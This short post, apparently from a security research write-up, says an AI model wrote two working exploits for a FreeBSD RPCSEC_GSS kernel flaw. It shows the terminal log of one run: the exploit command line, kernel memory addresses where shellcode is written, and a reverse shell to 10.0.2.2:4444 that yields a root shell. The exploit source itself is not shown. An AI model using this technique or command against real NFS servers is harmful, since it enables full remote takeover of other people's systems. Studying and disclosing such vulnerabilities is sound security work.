 Claude actually wrote two exploits using two different strategies. Both worked on the first try. Here's what it looks like:

1 python3 exploit.py -t 127.0.0.1 --ip 10.0.2.2 --port 4444
2 ==============================================================
3 CVE-2026-4747: FreeBSD RPCSEC_GSS Remote Kernel RCE
4 Stack overflow → ROP → shellcode → uid 0 reverse shell
5 ==============================================================
6
7 [*] Starting listener on 0.0.0.0:4444...
8 [*] Starting listener on 0.0.0.0:4444...
9
10 Target: 127.0.0.1:2049
11 Callback: 10.0.2.2:4444
12 SPN: nfs/freebsd-vuln@TEST.LOCAL
13
14 Shellcode: 432 bytes (54 qwords)
15 Delivery: 15 rounds (1 pmap + 14 write)
16
17 [R1/15] pmap_change_prot(BSS, 0x2000, RWX)
18 [+] BSS is now RWX
19
20 [R2/15] write (4 qwords → 0xffffffff8198a800) ✓
21 [R3/15] write (4 qwords → 0xffffffff8198a820) ✓
22 [R4/15] write (4 qwords → 0xffffffff8198a840) ✓
23 [R5/15] write (4 qwords → 0xffffffff8198a860) ✓
24 [R6/15] write (4 qwords → 0xffffffff8198a880) ✓
25 [R7/15] write (4 qwords → 0xffffffff8198a8a0) ✓
26 [R8/15] write (4 qwords → 0xffffffff8198a8c0) ✓
27 [R9/15] write (4 qwords → 0xffffffff8198a8e0) ✓
28 [R10/15] write (4 qwords → 0xffffffff8198a900) ✓
29 [R11/15] write (4 qwords → 0xffffffff8198a920) ✓
30 [R12/15] write (4 qwords → 0xffffffff8198a940) ✓
31 [R13/15] write (4 qwords → 0xffffffff8198a960) ✓
32 [R14/15] write (4 qwords → 0xffffffff8198a980) ✓
33 [R15/15] write + EXECUTE (2 qwords → 0xffffffff8198a9a0) → JUMP 0xffffffff8198a800
34
35 [*] Shellcode delivered and executing.
36 [*] kproc_create → kern_execve('/bin/sh -c ...')
37 [*] Reverse shell → 10.0.2.2:4444
38
39 [*] Waiting for reverse shell...
40 [+] Connection from 127.0.0.1:41320
41 [+] Got shell!
42
43 sh: can't access tty; job control turned off
44 # id
45 uid=0(root) gid=0(wheel) groups=0(wheel)